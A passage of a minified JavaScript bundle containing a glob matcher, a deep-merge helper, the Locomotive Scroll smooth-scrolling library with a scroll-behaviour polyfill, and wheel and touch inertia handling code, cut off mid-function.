s.replace(/\\(.)/g,"$1")}(pattern);var W=e.nocase?"i":"";try{var Y=new RegExp("^"+o+"$",W)}catch(t){return new RegExp("$.")}return Y._glob=pattern,Y._src=o,Y};var x={};m.makeRe=function(pattern,t){return new y(pattern,t||{}).makeRe()},y.prototype.makeRe=function(){if(this.regexp||!1===this.regexp)return this.regexp;var t=this.set;if(!t.length)return this.regexp=!1,this.regexp;var e=this.options,n=e.noglobstar?f:e.dot?"(?:(?!(?:\\/|^)(?:\\.{1,2})($|\\/)).)*?":"(?:(?!(?:\\/|^)\\.).)*?",o=e.nocase?"i":"",c=t.map((function(pattern){return pattern.map((function(p){return p===r?n:"string"==typeof p?function(s){return s.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&")}(p):p._src})).join("\\/")})).join("|");c="^(?:"+c+")$",this.negate&&(c="^(?!"+c+").*$");try{this.regexp=new RegExp(c,o)}catch(t){this.regexp=!1}return this.regexp},m.match=function(t,pattern,e){var n=new y(pattern,e=e||{});return t=t.filter((function(t){return n.match(t)})),n.options.nonull&&!t.length&&t.push(pattern),t},y.prototype.match=function(t,e){if(void 0===e&&(e=this.partial),this.debug("match",t,this.pattern),this.comment)return!1;if(this.empty)return""===t;if("/"===t&&e)return!0;var n=this.options;"/"!==path.sep&&(t=t.split(path.sep).join("/")),t=t.split(h),this.debug(this.pattern,"split",t);var r,i,o=this.set;for(this.debug(this.pattern,"set",o),i=t.length-1;i>=0&&!(r=t[i]);i--);for(i=0;i<o.length;i++){var pattern=o[i],c=t;if(n.matchBase&&1===pattern.length&&(c=[r]),this.matchOne(c,pattern,e))return!!n.flipNegate||!this.negate}return!n.flipNegate&&this.negate},y.prototype.matchOne=function(t,pattern,e){var n=this.options;this.debug("matchOne",{this:this,file:t,pattern:pattern}),this.debug("matchOne",t.length,pattern.length);for(var o=0,c=0,l=t.length,f=pattern.length;o<l&&c<f;o++,c++){this.debug("matchOne loop");var d,p=pattern[c],h=t[o];if(this.debug(pattern,p,h),!1===p)return!1;if(p===r){this.debug("GLOBSTAR",[pattern,p,h]);var v=o,m=c+1;if(m===f){for(this.debug("** at the end");o<l;o++)if("."===t[o]||".."===t[o]||!n.dot&&"."===t[o].charAt(0))return!1;return!0}for(;v<l;){var y=t[v];if(this.debug("\nglobstar while",t,v,pattern,m,y),this.matchOne(t.slice(v),pattern.slice(m),e))return this.debug("globstar found match!",v,l,y),!0;if("."===y||".."===y||!n.dot&&"."===y.charAt(0)){this.debug("dot detected!",t,v,pattern,m);break}this.debug("globstar swallow a segment, and continue"),v++}return!(!e||(this.debug("\n>>> no match, partial?",t,v,pattern,m),v!==l))}if("string"==typeof p?(d=h===p,this.debug("string match",p,h,d)):(d=h.match(p),this.debug("pattern match",p,h,d)),!d)return!1}if(o===l&&c===f)return!0;if(o===l)return e;if(c===f)return o===l-1&&""===t[o];throw new Error("wtf?")}},function(t,e,n){"use strict";n.d(e,"a",(function(){return f}));var r=n(25);n(46),n(4),n(36);function o(t){return null!==t&&"object"===Object(r.a)(t)}function c(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:".",r=arguments.length>3?arguments[3]:void 0;if(!o(e))return c(t,{},n,r);var l=Object.assign({},e);for(var f in t)if("__proto__"!==f&&"constructor"!==f){var d=t[f];null!=d&&(r&&r(l,f,d,n)||(Array.isArray(d)&&Array.isArray(l[f])?l[f]=l[f].concat(d):o(d)&&o(l[f])?l[f]=c(d,l[f],(n?"".concat(n,"."):"")+f.toString(),r):l[f]=d))}return l}function l(t){return function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return n.reduce((function(p,e){return c(p,e,"",t)}),{})}}var f=l();f.fn=l((function(t,e,n,r){if(void 0!==t[e]&&"function"==typeof n)return t[e]=n(t[e]),!0})),f.arrayFn=l((function(t,e,n,r){if(Array.isArray(t[e])&&"function"==typeof n)return t[e]=n(t[e]),!0})),f.extend=l},function(t,e,n){"use strict";(function(t){function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function r(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function o(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}function c(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function l(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(object);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,n)}return e}function f(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?l(Object(source),!0).forEach((function(e){c(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):l(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}function d(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&v(t,e)}function h(t){return h=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},h(t)}function v(t,p){return v=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},v(t,p)}function m(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=h(t);if(e){var o=h(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){return!e||"object"!=typeof e&&"function"!=typeof e?m(t):e}(this,n)}}function w(t,e,n){return w="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var base=function(object,t){for(;!Object.prototype.hasOwnProperty.call(object,t)&&null!==(object=h(object)););return object}(t,e);if(base){var desc=Object.getOwnPropertyDescriptor(base,e);return desc.get?desc.get.call(n):desc.value}},w(t,e,n||t)}function _(t,i){return function(t){if(Array.isArray(t))return t}(t)||function(t,i){if("undefined"==typeof Symbol||!(Symbol.iterator in Object(t)))return;var e=[],n=!0,r=!1,o=void 0;try{for(var c,l=t[Symbol.iterator]();!(n=(c=l.next()).done)&&(e.push(c.value),!i||e.length!==i);n=!0);}catch(t){r=!0,o=t}finally{try{n||null==l.return||l.return()}finally{if(r)throw o}}return e}(t,i)||C(t,i)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function x(t){return function(t){if(Array.isArray(t))return E(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||C(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function C(t,e){if(t){if("string"==typeof t)return E(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?E(t,e):void 0}}function E(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}var k={el:document,name:"scroll",offset:[0,0],repeat:!1,smooth:!1,initPosition:{x:0,y:0},direction:"vertical",gestureDirection:"vertical",reloadOnContextChange:!1,lerp:.1,class:"is-inview",scrollbarContainer:!1,scrollbarClass:"c-scrollbar",scrollingClass:"has-scroll-scrolling",draggingClass:"has-scroll-dragging",smoothClass:"has-scroll-smooth",initClass:"has-scroll-init",getSpeed:!1,getDirection:!1,scrollFromAnywhere:!1,multiplier:1,firefoxMultiplier:50,touchMultiplier:2,resetNativeScroll:!0,tablet:{smooth:!1,direction:"vertical",gestureDirection:"vertical",breakpoint:1024},smartphone:{smooth:!1,direction:"vertical",gestureDirection:"vertical"}},S=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};n(this,t),Object.assign(this,k,e),this.smartphone=k.smartphone,e.smartphone&&Object.assign(this.smartphone,e.smartphone),this.tablet=k.tablet,e.tablet&&Object.assign(this.tablet,e.tablet),this.namespace="locomotive",this.html=document.documentElement,this.windowHeight=window.innerHeight,this.windowWidth=window.innerWidth,this.windowMiddle={x:this.windowWidth/2,y:this.windowHeight/2},this.els={},this.currentElements={},this.listeners={},this.hasScrollTicking=!1,this.hasCallEventSet=!1,this.checkScroll=this.checkScroll.bind(this),this.checkResize=this.checkResize.bind(this),this.checkEvent=this.checkEvent.bind(this),this.instance={scroll:{x:0,y:0},limit:{x:this.html.offsetWidth,y:this.html.offsetHeight},currentElements:this.currentElements},this.isMobile?this.isTablet?this.context="tablet":this.context="smartphone":this.context="desktop",this.isMobile&&(this.direction=this[this.context].direction),"horizontal"===this.direction?this.directionAxis="x":this.directionAxis="y",this.getDirection&&(this.instance.direction=null),this.getDirection&&(this.instance.speed=0),this.html.classList.add(this.initClass),window.addEventListener("resize",this.checkResize,!1)}return o(t,[{key:"init",value:function(){this.initEvents()}},{key:"checkScroll",value:function(){this.dispatchScroll()}},{key:"checkResize",value:function(){var t=this;this.resizeTick||(this.resizeTick=!0,requestAnimationFrame((function(){t.resize(),t.resizeTick=!1})))}},{key:"resize",value:function(){}},{key:"checkContext",value:function(){if(this.reloadOnContextChange){this.isMobile=/Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1||this.windowWidth<this.tablet.breakpoint,this.isTablet=this.isMobile&&this.windowWidth>=this.tablet.breakpoint;var t=this.context;if(this.isMobile?this.isTablet?this.context="tablet":this.context="smartphone":this.context="desktop",t!=this.context)("desktop"==t?this.smooth:this[t].smooth)!=("desktop"==this.context?this.smooth:this[this.context].smooth)&&window.location.reload()}}},{key:"initEvents",value:function(){var t=this;this.scrollToEls=this.el.querySelectorAll("[data-".concat(this.name,"-to]")),this.setScrollTo=this.setScrollTo.bind(this),this.scrollToEls.forEach((function(e){e.addEventListener("click",t.setScrollTo,!1)}))}},{key:"setScrollTo",value:function(t){t.preventDefault(),this.scrollTo(t.currentTarget.getAttribute("data-".concat(this.name,"-href"))||t.currentTarget.getAttribute("href"),{offset:t.currentTarget.getAttribute("data-".concat(this.name,"-offset"))})}},{key:"addElements",value:function(){}},{key:"detectElements",value:function(t){var e=this,n=this.instance.scroll.y,r=n+this.windowHeight,o=this.instance.scroll.x,c=o+this.windowWidth;Object.entries(this.els).forEach((function(l){var f=_(l,2),i=f[0],d=f[1];if(!d||d.inView&&!t||("horizontal"===e.direction?c>=d.left&&o<d.right&&e.setInView(d,i):r>=d.top&&n<d.bottom&&e.setInView(d,i)),d&&d.inView)if("horizontal"===e.direction){var h=d.right-d.left;d.progress=(e.instance.scroll.x-(d.left-e.windowWidth))/(h+e.windowWidth),(c<d.left||o>d.right)&&e.setOutOfView(d,i)}else{var v=d.bottom-d.top;d.progress=(e.instance.scroll.y-(d.top-e.windowHeight))/(v+e.windowHeight),(r<d.top||n>d.bottom)&&e.setOutOfView(d,i)}})),this.hasScrollTicking=!1}},{key:"setInView",value:function(t,i){this.els[i].inView=!0,t.el.classList.add(t.class),this.currentElements[i]=t,t.call&&this.hasCallEventSet&&(this.dispatchCall(t,"enter"),t.repeat||(this.els[i].call=!1))}},{key:"setOutOfView",value:function(t,i){var e=this;this.els[i].inView=!1,Object.keys(this.currentElements).forEach((function(t){t===i&&delete e.currentElements[t]})),t.call&&this.hasCallEventSet&&this.dispatchCall(t,"exit"),t.repeat&&t.el.classList.remove(t.class)}},{key:"dispatchCall",value:function(t,e){this.callWay=e,this.callValue=t.call.split(",").map((function(t){return t.trim()})),this.callObj=t,1==this.callValue.length&&(this.callValue=this.callValue[0]);var n=new Event(this.namespace+"call");this.el.dispatchEvent(n)}},{key:"dispatchScroll",value:function(){var t=new Event(this.namespace+"scroll");this.el.dispatchEvent(t)}},{key:"setEvents",value:function(t,e){this.listeners[t]||(this.listeners[t]=[]);var n=this.listeners[t];n.push(e),1===n.length&&this.el.addEventListener(this.namespace+t,this.checkEvent,!1),"call"===t&&(this.hasCallEventSet=!0,this.detectElements(!0))}},{key:"unsetEvents",value:function(t,e){if(this.listeners[t]){var n=this.listeners[t],r=n.indexOf(e);r<0||(n.splice(r,1),0===n.index&&this.el.removeEventListener(this.namespace+t,this.checkEvent,!1))}}},{key:"checkEvent",value:function(t){var e=this,n=t.type.replace(this.namespace,""),r=this.listeners[n];r&&0!==r.length&&r.forEach((function(t){switch(n){case"scroll":return t(e.instance);case"call":return t(e.callValue,e.callWay,e.callObj);default:return t()}}))}},{key:"startScroll",value:function(){}},{key:"stopScroll",value:function(){}},{key:"setScroll",value:function(t,e){this.instance.scroll={x:0,y:0}}},{key:"destroy",value:function(){var t=this;window.removeEventListener("resize",this.checkResize,!1),Object.keys(this.listeners).forEach((function(e){t.el.removeEventListener(t.namespace+e,t.checkEvent,!1)})),this.listeners={},this.scrollToEls.forEach((function(e){e.removeEventListener("click",t.setScrollTo,!1)})),this.html.classList.remove(this.initClass)}}]),t}(),O="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{};function T(t,e){return t(e={exports:{}},e.exports),e.exports}var A=T((function(t,e){t.exports={polyfill:function(){var t=window,e=document;if(!("scrollBehavior"in e.documentElement.style)||!0===t.__forceSmoothScrollPolyfill__){var n,r=t.HTMLElement||t.Element,o=468,c={scroll:t.scroll||t.scrollTo,scrollBy:t.scrollBy,elementScroll:r.prototype.scroll||d,scrollIntoView:r.prototype.scrollIntoView},l=t.performance&&t.performance.now?t.performance.now.bind(t.performance):Date.now,f=(n=t.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(n)?1:0);t.scroll=t.scrollTo=function(){void 0!==arguments[0]&&(!0!==h(arguments[0])?_.call(t,e.body,void 0!==arguments[0].left?~~arguments[0].left:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:t.scrollY||t.pageYOffset):c.scroll.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:t.scrollY||t.pageYOffset))},t.scrollBy=function(){void 0!==arguments[0]&&(h(arguments[0])?c.scrollBy.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):_.call(t,e.body,~~arguments[0].left+(t.scrollX||t.pageXOffset),~~arguments[0].top+(t.scrollY||t.pageYOffset)))},r.prototype.scroll=r.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==h(arguments[0])){var t=arguments[0].left,e=arguments[0].top;_.call(this,this,void 0===t?this.scrollLeft:~~t,void 0===e?this.scrollTop:~~e)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");c.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},r.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==h(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):c.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},r.prototype.scrollIntoView=function(){if(!0!==h(arguments[0])){var n=function(t){for(;t!==e.body&&!1===y(t);)t=t.parentNode||t.host;return t}(this),r=n.getBoundingClientRect(),o=this.getBoundingClientRect();n!==e.body?(_.call(this,n,n.scrollLeft+o.left-r.left,n.scrollTop+o.top-r.top),"fixed"!==t.getComputedStyle(n).position&&t.scrollBy({left:r.left,top:r.top,behavior:"smooth"})):t.scrollBy({left:o.left,top:o.top,behavior:"smooth"})}else c.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function d(t,e){this.scrollLeft=t,this.scrollTop=e}function h(t){if(null===t||"object"!=typeof t||void 0===t.behavior||"auto"===t.behavior||"instant"===t.behavior)return!0;if("object"==typeof t&&"smooth"===t.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+t.behavior+" is not a valid value for enumeration ScrollBehavior.")}function v(t,e){return"Y"===e?t.clientHeight+f<t.scrollHeight:"X"===e?t.clientWidth+f<t.scrollWidth:void 0}function m(e,n){var r=t.getComputedStyle(e,null)["overflow"+n];return"auto"===r||"scroll"===r}function y(t){var e=v(t,"Y")&&m(t,"Y"),n=v(t,"X")&&m(t,"X");return e||n}function w(e){var n,r,c,f,d=(l()-e.startTime)/o;f=d=d>1?1:d,n=.5*(1-Math.cos(Math.PI*f)),r=e.startX+(e.x-e.startX)*n,c=e.startY+(e.y-e.startY)*n,e.method.call(e.scrollable,r,c),r===e.x&&c===e.y||t.requestAnimationFrame(w.bind(t,e))}function _(n,r,o){var f,h,v,m,y=l();n===e.body?(f=t,h=t.scrollX||t.pageXOffset,v=t.scrollY||t.pageYOffset,m=c.scroll):(f=n,h=n.scrollLeft,v=n.scrollTop,m=d),w({scrollable:f,method:m,startTime:y,startX:h,startY:v,x:r,y:o})}}}})),j=(A.polyfill,function(t){d(r,t);var e=y(r);function r(){var t,o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return n(this,r),(t=e.call(this,o)).resetNativeScroll&&(history.scrollRestoration&&(history.scrollRestoration="manual"),window.scrollTo(0,0)),window.addEventListener("scroll",t.checkScroll,!1),void 0===window.smoothscrollPolyfill&&(window.smoothscrollPolyfill=A,window.smoothscrollPolyfill.polyfill()),t}return o(r,[{key:"init",value:function(){this.instance.scroll.y=window.pageYOffset,this.addElements(),this.detectElements(),w(h(r.prototype),"init",this).call(this)}},{key:"checkScroll",value:function(){var t=this;w(h(r.prototype),"checkScroll",this).call(this),this.getDirection&&this.addDirection(),this.getSpeed&&(this.addSpeed(),this.speedTs=Date.now()),this.instance.scroll.y=window.pageYOffset,Object.entries(this.els).length&&(this.hasScrollTicking||(requestAnimationFrame((function(){t.detectElements()})),this.hasScrollTicking=!0))}},{key:"addDirection",value:function(){window.pageYOffset>this.instance.scroll.y?"down"!==this.instance.direction&&(this.instance.direction="down"):window.pageYOffset<this.instance.scroll.y&&"up"!==this.instance.direction&&(this.instance.direction="up")}},{key:"addSpeed",value:function(){window.pageYOffset!=this.instance.scroll.y?this.instance.speed=(window.pageYOffset-this.instance.scroll.y)/Math.max(1,Date.now()-this.speedTs):this.instance.speed=0}},{key:"resize",value:function(){Object.entries(this.els).length&&(this.windowHeight=window.innerHeight,this.updateElements())}},{key:"addElements",value:function(){var t=this;this.els={},this.el.querySelectorAll("[data-"+this.name+"]").forEach((function(e,n){e.getBoundingClientRect();var r,o,c,l=e.dataset[t.name+"Class"]||t.class,f="string"==typeof e.dataset[t.name+"Id"]?e.dataset[t.name+"Id"]:n,d="string"==typeof e.dataset[t.name+"Offset"]?e.dataset[t.name+"Offset"].split(","):t.offset,h=e.dataset[t.name+"Repeat"],v=e.dataset[t.name+"Call"],m=e.dataset[t.name+"Target"],y=(c=void 0!==m?document.querySelector("".concat(m)):e).getBoundingClientRect();r=y.top+t.instance.scroll.y,o=y.left+t.instance.scroll.x;var w=r+c.offsetHeight,_=o+c.offsetWidth;h="false"!=h&&(null!=h||t.repeat);var x=t.getRelativeOffset(d),C={el:e,targetEl:c,id:f,class:l,top:r+=x[0],bottom:w-=x[1],left:o,right:_,offset:d,progress:0,repeat:h,inView:!1,call:v};t.els[f]=C,e.classList.contains(l)&&t.setInView(t.els[f],f)}))}},{key:"updateElements",value:function(){var t=this;Object.entries(this.els).forEach((function(e){var n=_(e,2),i=n[0],r=n[1],o=r.targetEl.getBoundingClientRect().top+t.instance.scroll.y,c=o+r.targetEl.offsetHeight,l=t.getRelativeOffset(r.offset);t.els[i].top=o+l[0],t.els[i].bottom=c-l[1]})),this.hasScrollTicking=!1}},{key:"getRelativeOffset",value:function(t){var e=[0,0];if(t)for(var i=0;i<t.length;i++)"string"==typeof t[i]?t[i].includes("%")?e[i]=parseInt(t[i].replace("%","")*this.windowHeight/100):e[i]=parseInt(t[i]):e[i]=t[i];return e}},{key:"scrollTo",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=parseInt(e.offset)||0,r=!!e.callback&&e.callback;if("string"==typeof t){if("top"===t)t=this.html;else if("bottom"===t)t=this.html.offsetHeight-window.innerHeight;else if(!(t=document.querySelector(t)))return}else if("number"==typeof t)t=parseInt(t);else if(!t||!t.tagName)return void console.warn("`target` parameter is not valid");n="number"!=typeof t?t.getBoundingClientRect().top+n+this.instance.scroll.y:t+n;var o=function(){return parseInt(window.pageYOffset)===parseInt(n)};if(r){if(o())return void r();window.addEventListener("scroll",(function t(){o()&&(window.removeEventListener("scroll",t),r())}))}window.scrollTo({top:n,behavior:0===e.duration?"auto":"smooth"})}},{key:"update",value:function(){this.addElements(),this.detectElements()}},{key:"destroy",value:function(){w(h(r.prototype),"destroy",this).call(this),window.removeEventListener("scroll",this.checkScroll,!1)}}]),r}(S)),M=Object.getOwnPropertySymbols,D=Object.prototype.hasOwnProperty,P=Object.prototype.propertyIsEnumerable;var I=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},i=0;i<10;i++)e["_"+String.fromCharCode(i)]=i;if("0123456789"!==Object.getOwnPropertyNames(e).map((function(t){return e[t]})).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach((function(t){n[t]=t})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(t){return!1}}()?Object.assign:function(t,source){for(var e,n,r=function(t){if(null==t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}(t),s=1;s<arguments.length;s++){for(var o in e=Object(arguments[s]))D.call(e,o)&&(r[o]=e[o]);if(M){n=M(e);for(var i=0;i<n.length;i++)P.call(e,n[i])&&(r[n[i]]=e[n[i]])}}return r};function L(){}L.prototype={on:function(t,e,n){var r=this.e||(this.e={});return(r[t]||(r[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){var r=this;function o(){r.off(t,o),e.apply(n,arguments)}return o._=e,this.on(t,o,n)},emit:function(t){for(var data=[].slice.call(arguments,1),e=((this.e||(this.e={}))[t]||[]).slice(),i=0,n=e.length;i<n;i++)e[i].fn.apply(e[i].ctx,data);return this},off:function(t,e){var n=this.e||(this.e={}),r=n[t],o=[];if(r&&e)for(var i=0,c=r.length;i<c;i++)r[i].fn!==e&&r[i].fn._!==e&&o.push(r[i]);return o.length?n[t]=o:delete n[t],this}};var $=L,N=T((function(t,e){(function(){(null!==e?e:this).Lethargy=function(){function t(t,e,n,r){this.stability=null!=t?Math.abs(t):8,this.sensitivity=null!=e?1+Math.abs(e):100,this.tolerance=null!=n?1+Math.abs(n):1.1,this.delay=null!=r?r:150,this.lastUpDeltas=function(){var i,t,e;for(e=[],i=1,t=2*this.stability;1<=t?i<=t:i>=t;1<=t?i++:i--)e.push(null);return e}.call(this),this.lastDownDeltas=function(){var i,t,e;for(e=[],i=1,t=2*this.stability;1<=t?i<=t:i>=t;1<=t?i++:i--)e.push(null);return e}.call(this),this.deltasTimestamp=function(){var i,t,e;for(e=[],i=1,t=2*this.stability;1<=t?i<=t:i>=t;1<=t?i++:i--)e.push(null);return e}.call(this)}return t.prototype.check=function(t){var e;return null!=(t=t.originalEvent||t).wheelDelta?e=t.wheelDelta:null!=t.deltaY?e=-40*t.deltaY:null==t.detail&&0!==t.detail||(e=-40*t.detail),this.deltasTimestamp.push(Date.now()),this.deltasTimestamp.shift(),e>0?(this.lastUpDeltas.push(e),this.lastUpDeltas.shift(),this.isInertia(1)):(this.lastDownDeltas.push(e),this.lastDownDeltas.shift(),this.isInertia(-1))},t.prototype.isInertia=function(t){var e,n,r,o,c,l,f;return null===(e=-1===t?this.lastDownDeltas:this.lastUpDeltas)[0]?t:!(this.deltasTimestamp[2*this.stability-2]+this.delay>Date.now()&&e[0]===e[2*this.stability-1])&&(r=e.slice(0,this.stability),n=e.slice(this.stability,2*this.stability),f=r.reduce((function(t,s){return t+s})),c=n.reduce((function(t,s){return t+s})),l=f/r.length,o=c/n.length,Math.abs(l)<Math.abs(o*this.tolerance)&&this.sensitivity<Math.abs(o)&&t)},t.prototype.showLastUpDeltas=function(){return this.lastUpDeltas},t.prototype.showLastDownDeltas=function(){return this.lastDownDeltas},t}()}).call(O)})),R={hasWheelEvent:"onwheel"in document,hasMouseWheelEvent:"onmousewheel"in document,hasTouch:"ontouchstart"in window||window.TouchEvent||window.DocumentTouch&&document instanceof DocumentTouch,hasTouchWin:navigator.msMaxTouchPoints&&navigator.msMaxTouchPoints>1,hasPointer:!!window.navigator.msPointerEnabled,hasKeyDown:"onkeydown"in document,isFirefox:navigator.userAgent.indexOf("Firefox")>-1},F=Object.prototype.toString,B=Object.prototype.hasOwnProperty;function z(t,e){return function(){return t.apply(e,arguments)}}var V=N.Lethargy,H="virtualscroll",U=J,W=37,Y=38,G=39,X=40,K=32;function J(t){!function(object){if(!object)return console.warn("bindAll requires at least one argument.");var t=Array.prototype.slice.call(arguments,1);if(0===t.length)for(var e in object)B.call(object,e)&&"function"==typeof object[e]&&"[object Function]"==F.call(object[e])&&t.push(e);for(var i=0;i<t.length;i++){var n=t[i];object[n]=z(object[n],object)}}(this,"_onWheel","_onMouseWheel","_onTouchStart","_onTouchMove","_onKeyDown"),this.el=window,t&&t.el&&(this.el=t.el,delete t.el),this.options=I({mouseMultiplier:1,touchMultiplier:2,firefoxMultiplier:15,keyStep:120,preventTouch:!1,unpreventTouchClass:"vs-touchmove-allowed",limitInertia:!1,useKeyboard:!0,useTouch:!0},t),this.options.limitInertia&&(this._lethargy=new V),this._emitter=new $,this._event={y:0,x:0,deltaX:0,deltaY:0},this.touchStartX=null,this.touchStartY=null,this.bodyTouchAction=null,void 0!==this.options.passive&&(this.listenerOptions={passive:this.options.passive})}function Q(t,e,n){return(1-n)*t+n*e}function Z(t){var e={};if(window.getComputedStyle){var style=getComputedStyle(t),n=style.transform||style.webkitTransform||style.mozTransform,r=n.match(/^matrix3d\((.+)\)$/);return r?(e.x=r?parseFloat(r[1].split(", ")[12]):0,e.y=r?parseFloat(r[1].split(", ")[13]):0):(r=n.match(/^matrix\((.+)\)$/),e.x=r?parseFloat(r[1].split(", ")[4]):0,e.y=r?parseFloat(r[1].split(", ")[5]):0),e}}function tt(t){for(var e=[];t&&t!==document;t=t.parentNode)e.push(t);return e}J.prototype._notify=function(t){var e=this._event;e.x+=e.deltaX,e.y+=e.deltaY,this._emitter.emit(H,{x:e.x,y:e.y,deltaX:e.deltaX,deltaY:e.deltaY,originalEvent:t})},J.prototype._onWheel=function(t){var e=this.options;if(!this._lethargy||!1!==this._lethargy.check(t)){var n=this._event;n.deltaX=t.wheelDeltaX||-1*t.deltaX,n.deltaY=t.wheelDeltaY||-1*t.deltaY,R.isFirefox&&1==t.deltaMode&&(n.deltaX*=e.firefoxMultiplier,n.deltaY*=e.firefoxMultiplier),n.deltaX*=e.mouseMultiplier,n.deltaY*=e.mouseMultiplier,this._notify(t)}},J.prototype._onMouseWheel=function(t){if(!this.options.limitInertia||!1!==this._lethargy.check(t)){var e=this._event;e.deltaX=t.wheelDeltaX?t.wheelDeltaX:0,e.deltaY=t.wheelDeltaY?t.wheelDeltaY:t.wheelDelta,this._notify(t)}},J.prototype._onTouchStart=function(t){var e=t.targetTouches?t.targetTouches[0]:t;this.touchStartX=e.pageX,this.touchStartY=e.pageY},J.prototype._onTouchMove=function(t){var e=this.options;e.preventTouch&&!t.target.classList.contains(e.unpreventTouchClass)&&t.preventDefault();var n=this._event,r=t.targetTouches?t.targetTouches[0]:t;n.deltaX=(r.pageX-this.touchStartX)*e.touchMultiplier,n.deltaY=(r.pageY-this.touchStartY)*e.touchMultiplier,this.touchStartX=r.pageX,this.touchStartY=r.pageY,this._notify(t)},J.prototype._onKeyDown=function(t){var e=this._event;e.deltaX=e.deltaY=0;var n=window.innerHeight-40;switch(t.keyCode){case W:case Y:e.deltaY=this.options.keyStep;break;case G:case X:e.deltaY=-this.options.keyStep;break;case t.shiftKey:e.deltaY=n;break;case 